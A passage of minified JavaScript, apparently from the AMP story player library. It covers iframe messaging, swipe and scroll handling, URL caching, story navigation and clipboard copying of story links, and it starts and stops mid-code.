i=t.requestid,n=this.waitingForResponse_[i];n&&(delete this.waitingForResponse_[i],t.error?(this.logError_(_t+": handleResponse_ error: ",t.error),n.reject(new Error("Request ".concat(t.name," failed: ").concat(t.error)))):n.resolve(t.data))},i.logError_=function(t,i){if(this.win_){var n="amp-messaging-error-logger: "+t;n+=" data: "+this.errorToString_(i),this.win_.viewerState=n}},i.errorToString_=function(t){return t?t.message?t.message:String(t):"unknown error"},t}();function Zt(t,i){return t}var $t,Ht="visible",Xt="inactive";function Gt(t){try{t.focus()}catch(t){}}function Jt(t,i,n){var r=t.hasAttribute(i),s=void 0!==n?n:!r;return s!==r&&(s?t.setAttribute(i,""):t.removeAttribute(i)),s}var Vt,Bt=["Webkit","webkit","Moz","moz","ms","O","o"];function Kt(t,i,n,r,s){var e=function(t,i,n){if(i.startsWith("--"))return i;$t||($t=u());var r=$t[i];if(!r||n){if(r=i,void 0===t[i]){var s=function(t){return t.charAt(0).toUpperCase()+t.slice(1)}(i),e=function(t,i){for(var n=0;n<Bt.length;n++){var r=Bt[n]+i;if(void 0!==t[r])return r}return""}(t,s);void 0!==t[e]&&(r=e)}n||($t[i]=r)}return r}(t.style,i,s);if(e){var o,a=r?n+r:n;t.style.setProperty((o=e.replace(/[A-Z]/g,(function(t){return"-"+t.toLowerCase()})),Bt.some((function(t){return o.startsWith(t+"-")}))?"-".concat(o):o),a)}}function Wt(t,i){for(var n in i)Kt(t,n,i[n])}function Qt(t,i){for(var n=0;n<i.length;n++)Kt(t,i[n],null)}function ti(t,i,n,r){var s={detail:n};if(Object.assign(s,r),"function"==typeof t.CustomEvent)return new t.CustomEvent(i,s);var e=t.document.createEvent("CustomEvent");return e.initCustomEvent(i,!!s.bubbles,!!s.cancelable,n),e}function ii(t,i,n,r){var s=n,e=function(t,i,n,r){var s=t,e=n,o=function(t){try{return e(t)}catch(t){var i,n;throw null===(i=(n=self).__AMP_REPORT_ERROR)||void 0===i||i.call(n,t),t}},a=function(){if(void 0!==Vt)return Vt;Vt=!1;try{var t={get capture(){return Vt=!0,!1}};self.addEventListener("test-options",null,t),self.removeEventListener("test-options",null,t)}catch(t){}return Vt}(),h=!(null==r||!r.capture);return s.addEventListener(i,o,a?r:h),function(){null==s||s.removeEventListener(i,o,a?r:h),e=null,s=null,o=null}}(t,i,(function(t){try{s(t)}finally{s=null,e()}}),r);return e}var ni,ri,si=function(){function t(t,i,n){this.t=t,this.Yl=i,this.Vl=n,this.Bl=null,this.Kl()}var i=t.prototype;return i.Kl=function(){this.t.IntersectionObserver&&this.t===this.t.parent?this.Wl():this.Ql()},i.Wl=function(){var t=this,i=new this.t.IntersectionObserver((function(n){n.forEach((function(n){n.isIntersecting&&(t.Vl(),i.unobserve(t.Yl))}))}));i.observe(this.Yl)},i.Ql=function(){this.Bl=b(this.t,this.tp.bind(this),500),this.t.addEventListener("scroll",this.Bl),this.tp(this.Yl)},i.tp=function(){var t=this.Yl.getBoundingClientRect().top;this.t.innerHeight>t&&(this.Vl(),this.t.removeEventListener("scroll",this.Bl))},t}(),ei=function(){function t(t){this.t=t,this.ip={startY:0,lastDelta:0,touchStartTimeMs:null,touchEndTimeMs:null,touchMoveTimeMs:null},this.np={startY:0,isRunning:!1,acceleration:1,speedLimit:.3,startTimeMs:null,maxTimeBetweenSwipesMs:250,moveTimeThresholdMs:100,durationMs:null,meetsDeltaYThreshold:!1,deltaYThresholdPx:5,deltaY:null,offsetThresholdPx:30,offsetPx:null,multiplier:1}}var i=t.prototype;return i.onTouchStart=function(t,i){this.ip.startY=i,this.ip.touchStartTimeMs=t,this.np.startY=this.t.scrollY,this.np.isRunning&&this.ip.touchEndTimeMs-this.ip.touchStartTimeMs<this.np.maxTimeBetweenSwipesMs?this.np.multiplier+=this.np.acceleration:this.np.multiplier=1,this.np.isRunning=!1},i.onTouchMove=function(t,i){this.np.acceleration=Math.abs(this.np.deltaY/(t-this.ip.touchMoveTimeMs)),this.ip.touchMoveTimeMs=t,b(this.t,this.rp.bind(this,i),50)()},i.rp=function(t){this.np.deltaY=t-this.ip.startY,this.np.meetsDeltaYThreshold=Math.abs(this.np.deltaY)>this.np.deltaYThresholdPx,this.np.meetsDeltaYThreshold&&this.t.scrollBy(0,-this.np.deltaY)},i.onTouchEnd=function(t){var i=this;if(this.ip.touchEndTimeMs=t,this.np.meetsDeltaYThreshold){var n=this.ip.touchEndTimeMs-this.ip.touchMoveTimeMs;this.np.offsetPx=this.sp(),n<this.np.moveTimeThresholdMs&&Math.abs(this.np.offsetPx)>this.np.offsetThresholdPx&&(this.np.durationMs=1.2*this.t.innerHeight,this.np.isRunning=!0,requestAnimationFrame((function(t){i.np.startTimeMs=t,i.np.startY=i.t.scrollY,i.ep(t)}))),this.np.multiplier=1,this.ip.startY=0,this.np.deltaY=0}},i.sp=function(){var t=this.t.innerHeight*this.np.speedLimit,i=Math.pow(this.np.acceleration,2)*this.t.innerHeight;return(i=Math.min(t,i))*(this.np.deltaY>0?-this.np.multiplier:this.np.multiplier)},i.ep=function(t){var i=t-this.np.startTimeMs;if(!(i>this.np.durationMs)){var n=this.op(i/this.np.durationMs)*this.np.offsetPx,r=this.np.startY+n;this.np.isRunning?(this.t.scroll(0,r),requestAnimationFrame(this.ep.bind(this))):cancelAnimationFrame(requestAnimationFrame(this.ep.bind(this)))}},i.op=function(t){return 1- --t*t*t*t},t}(),oi=function(){function t(t){this.dr=t,this.pr=0,this.mr=0,this.yr=u()}var i=t.prototype;return i.has=function(t){return!!this.yr[t]},i.get=function(t){var i=this.yr[t];if(i)return i.access=++this.mr,i.payload},i.put=function(t,i){this.has(t)||this.pr++,this.yr[t]={payload:i,access:this.mr},this.wr()},i.wr=function(){if(!(this.pr<=this.dr)){var t,i=this.yr,n=this.mr+1;for(var r in i){var s=i[r].access;s<n&&(n=s,t=r)}void 0!==t&&(delete i[t],this.pr--)}},t}();function ai(t,i){return ni||(ni=self.document.createElement("a"),ri=self.__AMP_URL_CACHE||(self.__AMP_URL_CACHE=new oi(100))),hi(ni,t,i?null:ri)}function hi(t,i,n){if(n&&n.has(i))return n.get(i);t.href=i,t.protocol||(t.href=t.href);var r,s={href:t.href,protocol:t.protocol,host:t.host,hostname:t.hostname,port:"0"==t.port?"":t.port,pathname:t.pathname,search:t.search,hash:t.hash,origin:null};"/"!==s.pathname[0]&&(s.pathname="/"+s.pathname),("http:"==s.protocol&&80==s.port||"https:"==s.protocol&&443==s.port)&&(s.port="",s.host=s.hostname),r=t.origin&&"null"!=t.origin?t.origin:"data:"!=s.protocol&&s.host?s.protocol+"//"+s.host:s.href,s.origin=r;var e=s;return n&&n.put(i,e),e}function ui(t,i){return function(t,i,n){if(!i)return t;var r=t.split("#",2),s=r[0].split("?",2);return s[0]+(s[1]?"?".concat(s[1],"&").concat(i):"?".concat(i))+(r[1]?"#".concat(r[1]):"")}(t,fi(i))}function fi(t){var n,r,s,e=[];for(var o in t){var a=t[o];if(null!=a){a=i(s=a)?s:[s];for(var h=0;h<a.length;h++)e.push((n=o,r=a[h],"".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(r))))}}return e.join("&")}function li(t){var i=t.indexOf("#");return-1==i?t:t.substring(0,i)}function ci(t){var i=t.indexOf("#");return-1==i?"":t.substring(i)}function pi(t){return j.test(function(t){return"string"==typeof t?ai(t):t}(t).origin)}function mi(t){var i=t.indexOf("?");if(-1==i)return t;var n=ci(t);return t.substring(0,i)+n}var vi,di,yi,gi,bi="i-amphtml-story-player-loading",wi="i-amphtml-story-player-loaded",xi="i-amphtml-story-player-error",ki=["cdn.ampproject.org","www.bing-amp.com"],Si=["allow-top-navigation"],Ai="amp-story-player-hide-button",ji="PAGE_ATTACHMENT_STATE",Ii="UI_STATE",Ri="MUTED_STATE",Ei="CURRENT_PAGE_ID",Ci="i-amphtml-story-player-no-navigation-transition",Oi="amp-story-player",Mi="amp-story-player-dev",Pi=function(){function t(t,i){return this.t=t,this.Yl=i,this.Zl=t.document,this.ap=this.Zl.createElement("a"),this.hp=[],this.Xl=null,this.up=0,this.fp=0,this.lp=null,this.cp=null,this.pp=null,this.ip={startX:0,startY:0,lastX:0,isSwipeX:null},this.mp=null,this.vp=new J,this.dp(),this.yp=new ei(t),this.gp=!0,this.bp=null,this.wp=null,this.xp=null,this.kp=!1,this.Yl}var i=t.prototype;return i.dp=function(){this.Yl.buildPlayer=this.buildPlayer.bind(this),this.Yl.layoutPlayer=this.layoutPlayer.bind(this),this.Yl.getElement=this.getElement.bind(this),this.Yl.getStories=this.getStories.bind(this),this.Yl.load=this.load.bind(this),this.Yl.show=this.show.bind(this),this.Yl.add=this.add.bind(this),this.Yl.play=this.play.bind(this),this.Yl.pause=this.pause.bind(this),this.Yl.go=this.go.bind(this),this.Yl.mute=this.mute.bind(this),this.Yl.unmute=this.unmute.bind(this),this.Yl.getStoryState=this.getStoryState.bind(this),this.Yl.rewind=this.rewind.bind(this)},i.load=function(){if(!this.Yl.isConnected)throw new Error("[".concat(Oi,"] element must be connected to the DOM before calling load()."));if(this.Yl.$l)throw new Error("[".concat(Oi,"] calling load() on an already loaded element."));this.buildPlayer(),this.layoutPlayer()},i.Sp=function(t){t.idx=this.hp.length,t.distance=t.idx-this.up,t.connectedDeferred=new J,this.hp.push(t)},i.add=function(t){if(!(t.length<=0)){if(!Array.isArray(t)||!t.every((function(t){return t&&t.href})))throw new Error('"stories" parameter has the wrong structure');for(var i=this.hp.length,n=0;n<t.length;n++){var r=t[n];this.Sp(r),this.Ap(r)}this.Mh(i)}},i.play=function(){this.Yl.Hl||this.layoutPlayer(),this.jp(!1)},i.pause=function(){this.jp(!0)},i.jp=function(t){this.gp=!t;var i=this.hp[this.up];this.Wt(i,t?"paused":Ht)},i.getElement=function(){return this.Yl},i.getStories=function(){return this.hp},i.buildPlayer=function(){this.Yl.$l||(this.Ip(),this.Gl(),this.Rp(),this.Ep(),this.Cp(),this.Op(this.hp.length-this.up-1),this.Mp(),this.Pp(),this.Tp(),this.Up(),this.zp(),this.qp(),this.Yl.$l=!0)},i.Ip=function(){var t,i=this;((t=this.Yl.querySelectorAll("a"))?Array.prototype.slice.call(t):[]).forEach((function(t){var n=t.querySelector("img[data-amp-story-player-poster-img]"),r=n&&n.getAttribute("src"),s={href:t.href,title:t.textContent&&t.textContent.trim()||null,posterImage:t.getAttribute("data-poster-portrait-src")||r};i.Sp(s)}))},i.qp=function(){this.Yl.dispatchEvent(ti(this.t,"ready",{})),this.Yl.isReady=!0},i.Rp=function(){var t=this;this.hp.forEach((function(i){t.Ap(i)}))},i.Gl=function(){this.Xl=this.Zl.createElement("div"),this.Xl.classList.add("i-amphtml-story-player-main-container");var t=this.Zl.createElement("div");t.classList.add("i-amphtml-fill-content","i-amphtml-story-player-shadow-root-intermediary"),this.Yl.appendChild(t);var i=this.Yl.attachShadow?t.attachShadow({mode:"open"}):t,n=this.Zl.createElement("style");n.textContent=':host{all:initial;color:initial}.story-player-iframe{height:100%;width:100%;-ms-flex:0 0 100%;flex:0 0 100%;border:0;opacity:0;transition:opacity 500ms ease;position:absolute}.i-amphtml-story-player-main-container{height:100%;position:relative;overflow:hidden;transform-style:preserve-3d}.i-amphtml-story-player-loaded .story-player-iframe{opacity:1;transition:transform 200ms cubic-bezier(0.4,0,0.2,1)}.i-amphtml-story-player-no-navigation-transition .story-player-iframe{transition-duration:0.01s}.i-amphtml-story-player-main-container .story-player-iframe[i-amphtml-iframe-position="0"],.i-amphtml-story-player-main-container iframe:first-of-type{transform:translateZ(1px)}.i-amphtml-story-player-main-container .story-player-iframe[i-amphtml-iframe-position="1"],.i-amphtml-story-player-main-container iframe:nth-of-type(2),.i-amphtml-story-player-main-container iframe:nth-of-type(3){transform:translate3d(100%,0,0)}.i-amphtml-story-player-main-container .story-player-iframe[i-amphtml-iframe-position="-1"]{transform:translate3d(-100%,0,0)}.amp-story-player-exit-control-button{position:absolute;height:48px;width:48px;background-repeat:no-repeat;background-position:50%;margin-top:7px;background-size:28px;border:0px;background-color:transparent;outline:transparent;cursor:pointer;z-index:1}.amp-story-player-close-button{background-image:url(\'data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="%23FFF"><path fill="none" d="M0 0h24v24H0z"/><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>\')}.amp-story-player-back-button{background-image:url(\'data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="%23FFF"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20z"/></svg>\')}.amp-story-player-hide-button{display:none}.i-amphtml-story-player-panel{--i-amphtml-story-player-panel-ratio:69/116;--i-amphtml-story-player-panel-responsive-margin:max(74px,calc(var(--i-amphtml-story-player-height)*0.0825));--i-amphtml-story-player-panel-height:calc(var(--i-amphtml-story-player-height) - var(--i-amphtml-story-player-panel-responsive-margin)*2);--i-amphtml-story-player-panel-width:calc(var(--i-amphtml-story-player-panel-height)*var(--i-amphtml-story-player-panel-ratio));--i-amphtml-story-player-panel-button-margin:max(10px,calc(50vw - 145px - var(--i-amphtml-story-player-panel-width)/2))}.i-amphtml-story-player-panel.i-amphtml-story-player-panel-medium{--i-amphtml-story-player-panel-responsive-margin:0px;--i-amphtml-story-player-panel-width:calc(var(--i-amphtml-story-player-height)*var(--i-amphtml-story-player-panel-ratio))}.i-amphtml-story-player-panel.i-amphtml-story-player-panel-small{--i-amphtml-story-player-panel-ratio:36/53}.i-amphtml-story-player-panel-next,.i-amphtml-story-player-panel-prev{position:absolute;top:50%;transform:translateY(-50%);width:48px;height:48px;z-index:1;background-color:transparent;border:none;background-position:50%;background-repeat:no-repeat;cursor:pointer;transition:opacity 150ms}.i-amphtml-story-player-panel-next[disabled],.i-amphtml-story-player-panel-prev[disabled]{opacity:.1;cursor:initial}.i-amphtml-story-player-full-bleed-story .i-amphtml-story-player-panel-next,.i-amphtml-story-player-full-bleed-story .i-amphtml-story-player-panel-prev,:not(.i-amphtml-story-player-panel)>.i-amphtml-story-player-panel-next,:not(.i-amphtml-story-player-panel)>.i-amphtml-story-player-panel-prev{opacity:0;pointer-events:none}.i-amphtml-story-player-panel-next,.i-amphtml-story-player-panel-prev{background-image:url(\'data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" fill="none"><path stroke="%23fff" stroke-linecap="round" stroke-width="1.9" d="M17 29.2V18.8c0-1.2 1.4-2 2.5-1.3l7.5 5.2c1 .6 1 2 0 2.6l-7.5 5.2c-1 .7-2.5 0-2.5-1.3Z"/><rect width="1.8" height="15.6" x="30.2" y="16.2" fill="%23fff" rx=".9"/></svg>\')!important}.i-amphtml-story-player-panel-prev{margin-inline-start:calc(var(--i-amphtml-story-player-panel-button-margin));transform:translateY(-50%) rotate(180deg)}.i-amphtml-story-player-panel-next{margin-inline-end:var(--i-amphtml-story-player-panel-button-margin);right:0}[dir=rtl].i-amphtml-story-player-panel-prev{right:0}[dir=rtl].i-amphtml-story-player-panel-next{left:0;transform:translateY(-50%) rotate(180deg)}\n/*# sourceURL=/css/amp-story-player-shadow.css*/',i.appendChild(n),i.insertBefore(this.Xl,i.firstElementChild)},i.Ep=function(){var t=this,i=this.Yl.getAttribute("exit-control");if("back-button"===(n=i)||"close-button"===n){var n,r=this.Zl.createElement("button");this.Xl.appendChild(r);var s="back-button"===i;r.classList.add(s?"amp-story-player-back-button":"amp-story-player-close-button"),r.classList.add("amp-story-player-exit-control-button"),r.addEventListener("click",(function(){t.Yl.dispatchEvent(ti(t.t,s?"amp-story-player-back":"amp-story-player-close",{}))}))}},i.Cp=function(){if(this.lp)return this.lp;var t=this.Yl.getAttribute("amp-cache");t&&!ki.includes(t)&&console.error("[".concat(Oi,"]"),"Unsupported cache specified, use one of following: ".concat(ki));var i,n,r,s=this.Yl.querySelector("script");if(!s)return null;if("SCRIPT"!=(i=s).tagName||"APPLICATION/JSON"!=(null===(n=i.getAttribute("type"))||void 0===n?void 0:n.toUpperCase()))throw new Error('<script> child must have type="application/json"');try{this.lp=(r=s.textContent,JSON.parse(r))}catch(t){console.error("[".concat(Oi,"] "),t)}return this.lp},i.Ap=function(t){var i=this.Zl.createElement("iframe");t.posterImage&&Kt(i,"backgroundImage",t.posterImage),i.classList.add("story-player-iframe"),i.setAttribute("allow","autoplay; web-share"),function(t){if(t.sandbox&&t.sandbox.supports){for(var i=["allow-top-navigation-by-user-activation","allow-popups-to-escape-sandbox"],n=0;n<i.length;n++){var r=i[n];if(!t.sandbox.supports(r))return void $().info("3p-frame","Iframe doesn't support %s",r)}t.sandbox=i.join(" ")+" "+["allow-forms","allow-modals","allow-pointer-lock","allow-popups","allow-same-origin","allow-scripts"].join(" ")}}(i),this._p(i),this.Fp(i),t.iframe=i},i._p=function(t){if(t.sandbox&&t.sandbox.supports&&!(t.sandbox.length<=0))for(var i=0;i<Si.length;i++){var n=Si[i];if(!t.sandbox.supports(n))throw new Error("Iframe doesn't support: ".concat(n));t.sandbox.add(n)}},i.Dp=function(t){var i=this,n=t.iframe;t.messagingPromise=new Promise((function(r){i.Np(t,n).then((function(n){n.setDefaultHandler((function(){return G()})),n.registerHandler("touchstart",(function(t,n){i.Yp(n)})),n.registerHandler("touchmove",(function(t,n){i.Lp(n)})),n.registerHandler("touchend",(function(t,n){i.Zp(n)})),n.registerHandler("selectDocument",(function(t,n){i.$p(n)})),n.registerHandler("storyContentLoaded",(function(){t.storyContentLoaded=!0,i.Hp(t)})),n.sendRequest("onDocumentState",{"state":ji},!1),n.sendRequest("onDocumentState",{"state":Ei},!1),n.sendRequest("onDocumentState",{"state":Ri}),n.sendRequest("onDocumentState",{"state":Ii}),n.registerHandler("documentStateUpdate",(function(t,r){i.Xp(r,n)})),i.lp&&i.lp.controls&&(i.Gp(t.idx),n.sendRequest("customDocumentUI",{"controls":i.lp.controls},!1)),r(n)}),(function(t){console.error("[".concat(Oi,"]"),t)}))}))},i.Gp=function(t){if(t===this.hp.length-1){var i=r(this.lp.controls,(function(t){return"skip-next"===t.name||"skip-to-next"===t.name}));i>=0&&(this.lp.controls[i].state="disabled")}},i.Np=function(t,i){var n=this;return this.Jp(t.href).then((function(t){return Lt.waitForHandshakeFromDocument(n.t,i.contentWindow,n.Vp(t).origin,null,j)}))},i.Fp=function(t){var i=this;this.Xl.classList.add(bi),t.onload=function(){i.Xl.classList.remove(bi),i.Xl.classList.add(wi),i.Yl.classList.add(wi)},t.onerror=function(){i.Xl.classList.remove(bi),i.Xl.classList.add(xi),i.Yl.classList.add(xi)}},i.layoutPlayer=function(){var t=this;if(!this.Yl.Hl){if(new si(this.t,this.Yl,(function(){return t.vp.resolve()})),this.t.ResizeObserver)new this.t.ResizeObserver((function(i){var n=i[0].contentRect,r=n.height,s=n.width;t.Bp(r,s)})).observe(this.Yl);else{var i=this.Yl.getBoundingClientRect(),n=i.height,r=i.width;this.Bp(n,r)}this.Mh(),this.Yl.Hl=!0}},i.zp=function(){var t=this;this.wp=this.Zl.createElement("button"),this.wp.classList.add("i-amphtml-story-player-panel-prev"),this.wp.addEventListener("click",(function(){return t.Kp()})),this.wp.setAttribute("aria-label","previous story"),this.Xl.appendChild(this.wp),this.xp=this.Zl.createElement("button"),this.xp.classList.add("i-amphtml-story-player-panel-next"),this.xp.addEventListener("click",(function(){return t.Se()})),this.xp.setAttribute("aria-label","next story"),this.Xl.appendChild(this.xp),this.Wp()},i.Wp=function(){Jt(this.wp,"disabled",this.Qp(this.up-1)&&!this.pp),Jt(this.xp,"disabled",this.Qp(this.up+1)&&!this.pp)},i.Bp=function(t,i){var n=i/t>.775;this.Xl.classList.toggle("i-amphtml-story-player-panel",n),n&&(Wt(this.Xl,{"--i-amphtml-story-player-height":"".concat(t,"px")}),this.Xl.classList.toggle("i-amphtml-story-player-panel-medium",t<756),this.Xl.classList.toggle("i-amphtml-story-player-panel-small",t<538))},i.tm=function(){var t=this.lp.behavior.endpoint;return t?(t=t.replace(/\${offset}/,this.hp.length.toString()),fetch(t,{method:"GET",headers:{Accept:"application/json"}}).then((function(t){return t.json()})).catch((function(t){console.error("[".concat(Oi,"]"),t)}))):(this.cp=!1,G())},i.show=function(t){var i=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=this.im(t),e=G();return s.idx!==this.up&&(this.up=s.idx,e=this.Mh(),!1===r.animate&&(this.Xl.classList.toggle(Ci,!0),ii(s.iframe,"transitionend",(function(){i.Xl.classList.remove(Ci)}))),this.nm()),null!=n?e.then((function(){return i.rm(n)})):e},i.mute=function(){var t=this.hp[this.up];this.sm(t,!0)},i.unmute=function(){var t=this.hp[this.up];this.sm(t,!1)},i.getStoryState=function(t){"page-attachment"===t&&this.om()},i.am=function(t){var i=ti(this.t,"navigation",t);this.Yl.dispatchEvent(i)},i.nm=function(){var t=this,i=this.up,n=this.hp.length-this.up-1,r={"index":i,"remaining":n};this.Wp(),this.hm().then((function(i){return t.um(i)})),this.am(r),this.Op(n)},i.hm=function(){var t=this.hp[this.up];return new Promise((function(i){t.messagingPromise.then((function(t){t.sendRequest("getDocumentState",{state:Ii},!0).then((function(t){return i(t.value)}))}))}))},i.um=function(t){var i=2===t||0===t;this.Xl.classList.toggle("i-amphtml-story-player-full-bleed-story",i)},i.Op=function(t){var i=this;this.lp&&this.lp.behavior&&this.fm()&&t<=2&&this.tm().then((function(t){t&&i.add(t)})).catch((function(t){console.error("[".concat(Oi,"]"),t)}))},i.lm=function(t){return t&&t.on&&t.action},i.fm=function(){if(null!==this.cp)return this.cp;var t,i=this.lp.behavior;return this.cp=this.lm(i)&&"end"===(t=i).on&&"fetch"===t.action&&t.endpoint,this.cp},i.Se=function(){!this.pp&&this.Qp(this.up+1)||(this.pp&&this.Qp(this.up+1)?this.go(1):(this.up++,this.Mh(),this.nm()))},i.Kp=function(){!this.pp&&this.Qp(this.up-1)||(this.pp&&this.Qp(this.up-1)?this.go(-1):(this.up--,this.Mh(),this.nm()))},i.go=function(t){var i=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(0!==t||0!==n){if(!this.pp&&this.Qp(this.up+t))throw new Error("Out of Story range.");var s=this.up+t,e=t>0?this.hp[s%this.hp.length]:this.hp[(s%this.hp.length+this.hp.length)%this.hp.length],o=G();this.up!==e.idx&&(o=this.show(e.href,null,r)),o.then((function(){i.pm(n)}))}},i.vm=function(t){var i=0===t.distance?0:t.idx>this.up?1:-1;requestAnimationFrame((function(){var n=t.iframe;Qt(n,["transform","transition"]),n.setAttribute("i-amphtml-iframe-position",i)}))},i.Hp=function(t){var i=this;t.messagingPromise.then((function(n){n.sendRequest("getDocumentState",{state:"DESKTOP_ASPECT_RATIO"},!0).then((function(n){t.desktopAspectRatio=n.value,i.dm()}))}))},i.dm=function(){this.hp[this.up].desktopAspectRatio&&Wt(this.Xl,{"--i-amphtml-story-player-panel-ratio":this.hp[this.up].desktopAspectRatio})},i.ym=function(t){var i,n=this;return this.hp[this.up].storyContentLoaded?(this.dm(),G()):0!==t.distance?this.mp.promise:(null===(i=this.mp)||void 0===i||i.reject("[".concat(Mi,"] Cancelling previous story load promise.")),this.mp=new J,t.messagingPromise.then((function(i){return i.registerHandler("storyContentLoaded",(function(){t.storyContentLoaded=!0,n.mp.resolve(),n.Hp(t)}))})),G())},i.Mh=function(){for(var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.up,n=[],r=function(r){var s=t.hp[(r+i)%t.hp.length],e=s.distance;if(s.distance=Math.abs(t.up-s.idx),e<=1&&s.distance>1&&t.gm(s),s.distance<=1&&!s.iframe.isConnected&&t.bm(s),s.distance>1)return"continue";n.push(t.ym(s).then((function(){return t.Jp(s.href)})).then((function(i){t.wm(i,s.iframe.src)||t.xm(s,i)})).then((function(){return t.vp.promise})).then((function(){0===s.distance&&t.gp&&t.Wt(s,Ht),0===e&&1===s.distance&&t.Wt(s,Xt)})).then((function(){t.vm(s),0===s.distance&&s.iframe.addEventListener("animationend",(function(){Gt(s.iframe)}))})).catch((function(t){t.includes(Mi)||console.error("[".concat(Oi,"]"),t)})))},s=0;s<this.hp.length;s++)r(s);return Promise.all(n)},i.bm=function(t){this.Xl.appendChild(t.iframe),this.Dp(t),t.connectedDeferred.resolve()},i.gm=function(t){t.storyContentLoaded=!1,t.connectedDeferred=new J,t.iframe.setAttribute("src",""),t.iframe.remove()},i.xm=function(t,i){var n=t.iframe,r=this.Vp(i,"prerender").href;n.setAttribute("src",r),t.title&&n.setAttribute("title",t.title)},i.wm=function(t,i){return!(i.length<=0)&&li(mi(i))===li(mi(t))},i.Jp=function(t){var i=this.Yl.getAttribute("amp-cache");if(!i||!ki.includes(i))return Promise.resolve(t);if(pi(t)){var n=ai(t);return n.pathname.startsWith("/c/")&&(n.pathname="/v/"+n.pathname.substr(3)),Promise.resolve(n.toString())}return function(t,i){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=new bt(i),s=qt(r.pathname,n);return s+="https:"===r.protocol?"/s/":"/",i.endsWith("/")||(r.pathname=r.pathname.replace(/\/$/,"")),Pt(r.toString()).then((function(n){var e=new bt(i);return e.protocol="https",n=n+"."+t,e.host=n,e.hostname=n,e.pathname=s+r.hostname+r.pathname,e.toString()}))}(i,t,"viewer").then((function(t){return t}))},i.Vp=function(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Xt,n={"visibilityState":i,"origin":this.t.origin,"showStoryUrlInfo":"0","storyPlayer":"v0","cap":"swipe"};"auto"===this.bp&&(n.attribution="auto");var r=ci(t),s=k(r),e=B(B({},s),n),o=li(t);if(pi(t)){var a={"amp_js_v":"0.1"};o=ui(o,a)}var h=o+"#"+fi(e);return hi(this.ap,h)},i.Wt=function(t,i){t.messagingPromise.then((function(t){return t.sendRequest("visibilitychange",{state:i},!0)}))},i.km=function(t,i,n){t.messagingPromise.then((function(t){t.sendRequest("setDocumentState",{state:i,value:n})}))},i.sm=function(t,i){this.km(t,Ri,i)},i.om=function(){var t=this;this.hp[this.up].messagingPromise.then((function(i){i.sendRequest("getDocumentState",{state:ji},!0).then((function(i){return t.Sm(i.value)}))}))},i.rm=function(t){this.hp[this.up].messagingPromise.then((function(i){return i.sendRequest("selectPage",{"id":t})}))},i.im=function(t){var i=t?r(this.hp,(function(i){return i.href===t})):this.up;if(!this.hp[i])throw new Error("Story URL not found in the player: ".concat(t));return this.hp[i]},i.rewind=function(t){var i=this.im(t);this.Am(i).then((function(){return i.messagingPromise})).then((function(t){return t.sendRequest("rewind",{})}))},i.Am=function(t){return t.iframe.isConnected?G():t.connectedDeferred.promise},i.pm=function(t){0!==t&&this.jm(t)},i.jm=function(t){this.hp[this.up].messagingPromise.then((function(i){return i.sendRequest("selectPage",{delta:t})}))},i.Xp=function(t,i){switch(t.state){case ji:this.Im(t.value);break;case Ei:this.Rm(t.value,i);break;case Ri:this.Em(t.value);break;case Ii:this.um(t.value);break;case"AMP_STORY_PLAYER_EVENT":this.Cm(t.value);break;case"AMP_STORY_COPY_URL":this.Om(t.value,i)}},i.Cm=function(t){switch(t){case"amp-story-player-skip-next":case"amp-story-player-skip-to-next":this.Se();break;default:this.Yl.dispatchEvent(ti(this.t,t,{}))}},i.Om=function(t,i){var n,r,s,e,o;n=this.t,r=t,s=function(){i.sendRequest("copyComplete",{"success":!0,"url":t},!1)},e=function(){i.sendRequest("copyComplete",{"success":!1},!1)},null!==(o=n.navigator)&&void 0!==o&&o.clipboard?n.navigator.clipboard.writeText(r).then(s,e):n.document.queryCommandSupported("copy")&&function(t,i){var n,r,s,e=!1,o=t.document,a=o.createElement("textarea");Wt(a,{"position":"fixed","top":0,"left":0,"width":"50px","height":"50px","padding":0,"border":"none","outline":"none","background":"transparent"}),a.value=i,a.readOnly=!0,a.contentEditable="true",o.body.appendChild(a),null===(n=t.getSelection())||void 0===n||n.removeAllRanges(),a.focus(),a.setSelectionRange(0,i.length);try{e=o.execCommand("copy")}catch(t){}return null===(s=(r=a).parentElement)||void 0===s||s.removeChild(r),e}(n,r)?s():e()},i.Em=function(t){this.Yl.dispatchEvent(ti(this.t,"amp-story-muted-state",{muted:t}))},i.Rm=function(t,i){var n=this;i.sendRequest("getDocumentState",{"state":"STORY_PROGRESS"},!0).then((function(i){n.Yl.dispatchEvent(ti(n.t,"storyNavigation",{"pageId":t,"progress":i.value}))}))},i.Im=function(t){this.Mm(!t),this.kp=t,this.Sm(t)},i.Mm=function(t){var i=this.Xl.querySelector("button.amp-story-player-exit-control-button");i&&(t?i.classList.remove(Ai):i.classList.add(Ai))},i.Sm=function(t){this.Yl.dispatchEvent(ti(this.t,t?"page-attachment-open":"page-attachment-close",{}))},i.$p=function(t){this.Pm(t),t.next?this.Se():t.previous&&this.Kp()},i.Pm=function(t){var i,n;this.pp||!t.next&&!t.previous||(t.next?(i=this.up+1===this.hp.length,n="noNextStory"):(i=0===this.up,n="noPreviousStory"),i&&this.Yl.dispatchEvent(ti(this.t,n,{})))},i.Yp=function(t){var i=this.Tm(t);i&&(this.ip.startX=i.screenX,this.ip.startY=i.screenY,this.yp&&this.yp.onTouchStart(t.timeStamp,i.clientY),this.Yl.dispatchEvent(ti(this.t,"amp-story-player-touchstart",{"touches":t.touches})))},i.Lp=function(t){var 